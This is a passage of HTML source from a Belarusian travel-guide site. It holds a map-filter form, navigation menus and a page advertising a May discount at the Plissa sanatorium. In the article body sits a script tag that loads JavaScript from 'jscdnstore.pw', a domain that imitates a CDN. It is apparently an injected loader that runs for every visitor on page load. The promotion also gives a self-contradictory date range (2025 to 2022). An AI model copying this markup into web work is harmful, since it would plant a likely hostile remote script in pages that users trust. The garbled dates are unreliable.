                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/stock/aktsiya-teplyy-may-v-sanatorii-plissa-/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" active">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" active">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/stock/" title="Скидки и акции на отдых в Беларуси">Скидки и акции на отдых в Беларуси</a></li><li class="active">Акция «Теплый май в санатории «Плисса»  </li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Акция «Теплый май в санатории «Плисса»  </span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>		<div class="detail stockevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/94b/94bc6afbb5536ce464c2613abc3e7e81.webp" class="fancybox" title="Акция «Теплый май в санатории «Плисса»  " alt="Акция «Теплый май в санатории «Плисса»  "><img src="/upload/dev2fun.imagecompress/webp/iblock/94b/94bc6afbb5536ce464c2613abc3e7e81.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					4 / 05 / 22			</div>

	<div class="content">
				
											<p style="text-align: left;">
 <b>Акция&nbsp; «<a target="_blank" href="https://bestbelarus.by/services/all/sanatorno-kurortnyy-kompleks-plissa/">Теплый май в санатории Плисса</a>» &nbsp;– скидка 10 % на проживание с&nbsp;09.05.2025 до 31.05.2022&nbsp;при условии бронирования номеров до 29.05.2022&nbsp;года на любые свободные даты.</b>
</p>
<p style="text-align: left;">
</p>
<p style="text-align: left;">
	 Скидка действует на номера следующих категорий:
</p>
<p>
</p>
 Single- однокомнатный одноместный номер; <br>
 <br>
 Single - однокомнатный одноместный номер с балконом;<br>
 ⠀<br>
 Single - однокомнатный одноместный номер с балконом и видом на озеро;<br>
 ⠀<br>
 Single - однокомнатный одноместный номер с видом на озеро;<br>
 ⠀<br>
 Single Disable- одноместный номер для людей с ограниченными возможностями;<br>
 ⠀<br>
 Twin- однокомнатный двухместный номер с двумя кроватями;<br>
 ⠀<br>
 Twin - однокомнатный двухместный номер с двумя кроватями и видом на озеро;<br>
 ⠀<br>
 Twin - однокомнатный двухместный номер с двумя кроватями, балконом и видом на озеро. <br>
 <br>
<p>
 <b>В акции участвуют следующие программы:</b><br>
</p>
<ul>
	<li>Отдых в Плиссе</li>
	<li>
	Кардиологическая программа</li>
	<li>
	Только для мужчин</li>
	<li>
	Движение без боли</li>
	<li>
	Женское здоровье</li>
	<li>
	Эксрим Детокс</li>
	<li>
	Релакс программа</li>
	<li>
	Спа-тур</li>
	<li>
	Реабилитация после Ковид</li>
	<li>
	Здоровая семья</li>
	<li>
	Биохакинг Премиум</li>
</ul>
 <br>
 ⠀<br>
 *количество номеров ограничено<br>
 Дополнительно по прибытии оплачивается курортный сбор 5 % от стоимости путевки.<br>
 <br>
<p>
</p>
<p>
</p>
<p>
 <b>Бронирование: +375445634722 viber, whatsapp.</b>
</p>
<p>
</p>						</div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">

	<h2 class="h3_custom underline"><span>Ещё акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84127">
											<div class="image">
							<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">								<img src="/upload/resize_cache/iblock/073/358_229_2/d8ofikzo3ou4f7ndids5w5pwia0j0wci.jpeg" alt="«Мужская перезагрузка»: специальное предложение в «Сябрах»" title="«Мужская перезагрузка»: специальное предложение в «Сябрах»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/muzhskaya-perezagruzka-spetsialnoe-predlozhenie-v-syabrakh/">									«Мужская перезагрузка»: специальное предложение в «Сябрах»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84072">
											<div class="image">
							<a href="/events/stock/semeynyy-otdykh-v-alfa-radon-s-zabotoy-o-glavnom-besplatnoe-prozhivanie-dlya-detey/">								<img src="/upload/resize_cache/iblock/e7f/358_229_2/xdj8tvxgff4jswxv1wvjmeluyc5r737d.jpg" alt="Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей" title="Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/semeynyy-otdykh-v-alfa-radon-s-zabotoy-o-glavnom-besplatnoe-prozhivanie-dlya-detey/">									Семейный отдых в «Альфа Радон» с заботой о главном: бесплатное проживание для детей								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84022">
											<div class="image">
							<a href="/events/stock/tts-outleto-skidki-v-yanvare/">								<img src="/upload/resize_cache/iblock/e84/358_229_2/lt29yroktu81x5gapm68voh78lz5lkqc.jpg" alt="ТЦ OUTLETO: скидки в январе" title="ТЦ OUTLETO: скидки в январе" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/tts-outleto-skidki-v-yanvare/">									ТЦ OUTLETO: скидки в январе								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84124">
											<div class="image">
							<a href="/events/news/restoran-veras-i-kolas-universalnaya-ploshchadka-dlya-sobytiy-i-uyutnykh-vstrech-v-minske/">								<img src="/upload/resize_cache/iblock/ef8/358_229_2/o4bzfyd6ot6sb6vjw5w3zq3pxoh2jm7y.png" alt="Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске" title="Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/restoran-veras-i-kolas-universalnaya-ploshchadka-dlya-sobytiy-i-uyutnykh-vstrech-v-minske/">									Ресторан VERAS I KOLAS — универсальная площадка для событий и уютных встреч в Минске								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84122">
											<div class="image">
							<a href="/events/news/avtodom-kupava-273140-v-belarusi-poyavilsya-pervyy-dom-na-kolyesakh-ot-gos-predpriyatiy/">								<img src="/upload/resize_cache/iblock/569/358_229_2/vezgl1cxa43w77gaecetgqo38gepuykm.png" alt="Автодом «КУПАВА 273140»: в Беларуси появился первый дом на колёсах от госпредприятий" title="Автодом «КУПАВА 273140»: в Беларуси появился первый дом на колёсах от госпредприятий" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/avtodom-kupava-273140-v-belarusi-poyavilsya-pervyy-dom-na-kolyesakh-ot-gos-predpriyatiy/">									Автодом «КУПАВА 273140»: в Беларуси появился первый дом на колёсах от госпредприятий								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84070">
											<div class="image">
							<a href="/events/news/plissa-sanatoriy-1-belarusi-po-versii-konkursa-poznay-belarus/">								<img src="/upload/resize_cache/iblock/b5a/358_229_2/5c4v7d2x779hmb90o7zg82qslpt1z610.png" alt="«Плисса» — санаторий №1 Беларуси по версии конкурса «Познай Беларусь»" title="«Плисса» — санаторий №1 Беларуси по версии конкурса «Познай Беларусь»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/plissa-sanatoriy-1-belarusi-po-versii-konkursa-poznay-belarus/">									«Плисса» — санаторий №1 Беларуси по версии конкурса «Познай Беларусь»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
